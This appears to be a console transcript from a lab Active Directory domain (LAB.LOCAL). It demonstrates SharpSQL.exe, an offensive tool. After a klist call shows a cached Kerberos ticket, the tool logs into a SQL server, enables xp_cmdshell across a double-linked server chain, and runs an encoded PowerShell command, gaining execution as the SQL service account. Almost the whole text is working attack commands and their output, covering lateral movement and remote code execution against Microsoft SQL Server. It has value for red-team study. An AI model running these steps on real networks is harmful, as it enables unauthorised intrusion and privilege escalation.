 PS C:\Users\anon> klist
Current LogonId is 0:0x50ac2
Cached Tickets: (1)
#0>     Client: DoeJ @ LAB.LOCAL
        Server: krbtgt/lab.local @ LAB.LOCAL
        KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
        Ticket Flags 0x40e10000 -> forwardable renewable initial pre_authent name_canonicalize
        Start Time: 2/23/2023 18:10:54 (local)
        End Time:   2/24/2023 4:10:54 (local)
        Renew Time: 3/2/2023 18:10:54 (local)
        Session Key Type: RSADSI RC4-HMAC(NT)
        Cache Flags: 0x1 -> PRIMARY
        Kdc Called:
PS C:\Users\anon> SharpSQL.exe getlogin /db:master /server:APP01.LAB.LOCAL
SHARPSQL
Written By: Jb05s | Version: 1.2.0 (02/23/2023)
[*] Action: Retrieve Login Information on the Connected SQL Server:
        Usage: SharpSQL.exe getlogin /db:DATABASE /server:SERVER [/impersonate] [/sqlauth /user:SQLUSER /password:SQLPASSWORD]
[+] Authentication to the 'master' Database on 'APP01.LAB.LOCAL' Successful!
[+] Logged in as: LAB\DoeJ on APP01.LAB.LOCAL
PS C:\Users\anon> SharpSQL.exe dbllinkedxplogin /db:master /server:APP01.LAB.LOCAL /intermediate:SQL01 /target:APP01
SHARPSQL
Written By: Jb05s | Version: 1.2.0 (02/23/2023)
[*] Action: Execute Encoded PowerShell 'whoami' Command on Double-Linked SQL Server via 'xp_cmdshell':
        Usage: SharpSQL.exe dbllinkedxplogin /db:DATABASE /server:SERVER /intermediate:INTERMEDIATE /target:TARGET [/sqlauth /user:SQLUSER /password:SQLPASSWORD]
[+] Authentication to the 'master' Database on 'APP01.LAB.LOCAL' Successful!
[*] Enabling Advanced options..
[*] Enabling xp_cmdshell..
[*] Executing command..
[+] Logged in as: nt service\mssqlserver on APP01
[*] Disabling xp_cmdshell..